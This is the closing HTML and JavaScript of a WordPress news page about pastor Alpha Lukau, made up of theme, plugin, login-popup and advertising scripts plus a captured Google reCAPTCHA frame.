                        let darkIcons = document.querySelectorAll('.mode-icon-dark');
                        if (darkIcons.length) {
                            for (let i = 0; i < darkIcons.length; i++) {
                                darkIcons[i].classList.add('activated');
                            }
                        }
                    } else {
                        document.body.setAttribute('data-theme', 'default');
                        let defaultIcons = document.querySelectorAll('.mode-icon-default');
                        if (defaultIcons.length) {
                            for (let i = 0; i < defaultIcons.length; i++) {
                                defaultIcons[i].classList.add('activated');
                            }
                        }
                    }
                })();
            </script>
		        <script>
            (function () {
                if (navigator.cookieEnabled) {
					                    const readingSize = sessionStorage.getItem('rubyResizerStep');
                    if (readingSize) {
                        const body = document.querySelector('body');
                        if (readingSize === '2') {
                            body.classList.add('medium-entry-size');
                        } else if (readingSize === '3') {
                            body.classList.add('big-entry-size');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/template" id="bookmark-toggle-template">
            <i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
            <i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
        </script>
        <script type="text/template" id="bookmark-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Save" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fcontroversial-pastor-alpha-lukaus-tactics-revealed"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Follow" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fcontroversial-pastor-alpha-lukaus-tactics-revealed"><i class="follow-icon rbi rbi-plus" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-toggle-template">
            <i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
            <i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
        </script>
		            <aside id="bookmark-notification" class="bookmark-notification"></aside>
            <script type="text/template" id="bookmark-notification-template">
                <div class="bookmark-notification-inner {{classes}}">
                    <div class="bookmark-featured">{{image}}</div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
                    </div>
                </div>
            </script>
            <script type="text/template" id="follow-notification-template">
                <div class="follow-info bookmark-notification-inner {{classes}}">
                    <span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
                </div>
            </script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://www.viralfeed.co.za/wp-content/uploads/2017/06/p9.jpg" alt="" height="240" width="240">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.viralfeed.co.za/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div hidden class="wpsec_captcha_wrapper">
            <div class="wpsec_captcha_image"></div>
            <label for="wpsec_captcha_answer">Type in the text displayed above</label>
            <input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
        </div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.viralfeed.co.za/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link rel='stylesheet' id='widget-divider-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/foxiz-core/assets/core.js?ver=1.9.3" id="foxiz-core-js"></script>
<script id="adrotate-groups-js-extra">
var impression_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.viralfeed.co.za/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp_review-js-js-extra">
var wpreview = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/personalized.js?ver=1.9.3" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"twitterName":"Viral Feed South Africa","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/global.js?ver=1.9.3" id="foxiz-global-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.viralfeed.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cc67a576c7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13591,"title":"Controversial%20Pastor%20Alpha%20Lukau%27s%20Tactics%20Revealed%20-%20Viral%20Feed%20South%20Africa","excerpt":"","featuredImage":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads\/2019\/03\/1oqNIWkV_ftps6w8SUIgZAKWWxiI7MK65eJXWvA3SyH8vDwl_4c4yyzqdfd53u09VMg.jpeg"}};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LxMlOeu_6Jmj5q8YI8tbqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768427913505');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>